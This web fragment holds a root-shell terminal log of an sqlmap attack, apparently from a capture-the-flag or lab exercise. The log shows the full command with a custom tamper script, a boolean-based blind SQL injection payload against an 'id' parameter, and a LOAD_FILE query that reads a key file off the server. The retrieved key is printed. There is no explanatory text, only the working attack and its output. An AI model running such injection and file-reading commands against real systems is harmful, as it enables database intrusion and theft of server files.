
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| └─# sqlmap -u "http://a582094a.clsadp.com/vulnerabilities/fu1.php?id=1" --batch --sql-query='SELECT LOAD_FILE("/tmp/360/key")' --tamper ljn2.py --level 3 ___ H ___ [']__ ___ ___ {1.6#stable} |_ -| . [(] | .'| . | || [(]|||__,| | ||V... || https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 06:35:45 /2025-10-22/ [06:35:45] [INFO] loading tamper module 'ljn2' [06:35:45] [INFO] resuming back-end DBMS 'mysql' [06:35:46] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause Payload: id=1 RLIKE (SELECT (CASE WHEN (8782=8782) THEN 1 ELSE 0x28 END)) --- [06:35:46] [WARNING] changes made by tampering scripts are not included in shown payload content(s) [06:35:46] [INFO] the back-end DBMS is MySQL /usr/lib/python3/dist-packages/pkg_resources/init.py:116: PkgResourcesDeprecationWarning: unknown is an invalid version and will not be supported in a future release warnings.warn( web server operating system: Linux Ubuntu web application technology: Apache 2.4.7, PHP 5.5.9 back-end DBMS: MySQL unknown [06:35:46] [INFO] fetching SQL SELECT statement query output: 'SELECT LOAD_FILE("/tmp/360/key")' [06:35:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval [06:35:46] [INFO] retrieved: [06:35:46] [WARNING] reflective value(s) found and filtering out Key1:c5s5e2m9 SELECT LOAD_FILE("/tmp/360/key"): 'Key1:c5s5e2m9\n' [06:35:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/a582094a.clsadp.com' [06:35:52] [WARNING] your sqlmap version is outdated [*] ending @ 06:35:52 /2025-10-22/ |